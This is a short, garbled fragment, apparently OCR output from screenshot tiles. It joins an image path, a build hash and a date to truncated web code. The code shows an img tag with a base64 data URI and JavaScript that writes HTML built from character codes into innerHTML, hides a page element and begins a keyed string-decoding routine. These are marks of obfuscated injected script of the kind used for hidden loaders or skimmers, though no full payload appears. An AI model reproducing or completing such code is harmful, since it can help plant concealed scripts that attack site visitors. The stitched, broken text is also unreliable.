
📘 Build Hash:
41954ca9dd93464cebb6ef0c3f1f7c76
🗓 2025-12-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115
ui').style.display='none';var dc=(function(s,k){var r='';va